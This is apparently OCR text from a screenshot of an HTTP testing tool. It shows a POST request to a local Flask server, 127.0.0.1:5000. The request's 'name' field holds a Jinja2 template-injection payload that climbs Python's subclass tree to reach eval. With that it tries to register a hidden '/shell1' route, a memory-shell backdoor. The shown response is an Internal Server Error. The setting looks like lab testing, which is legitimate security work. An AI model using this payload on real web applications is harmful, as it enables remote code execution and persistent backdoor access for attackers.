 发送请求 强制 HTTPS 历史 爆破示例 ?
</> 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
Responses 265bytes / 4ms 美化 渲染 编码 exec 查看提取结果 详情
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
12 Sec-Fetch-Mode: navigate
13 sec-ch-ua-platform: "Windows"
14 Accept-Encoding: gzip, deflate, br, zstd
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{[].__class__.__base__.__subclasses__()[219].__init__.__globals__['__builtins__'].eval("app.add_url_rule('/shell1', 'shell1',
lambda: '123');")}}
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is
an error in the application.